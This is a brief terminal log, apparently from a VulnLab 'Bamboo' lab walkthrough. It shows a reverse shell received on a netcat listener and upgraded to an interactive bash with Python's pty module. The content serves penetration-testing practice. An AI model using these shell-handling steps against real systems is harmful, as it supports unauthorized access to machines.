 papercut@bamboo:~/server$ which python3
which python3
/bin/python3
papercut@bamboo:~/server$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
papercut@bamboo:~/server$ ^Z
zsh: suspended  nc -lvnp 1337
┌──(remo㉿Remo)-[~/VulnLab/Bamboo]
└─$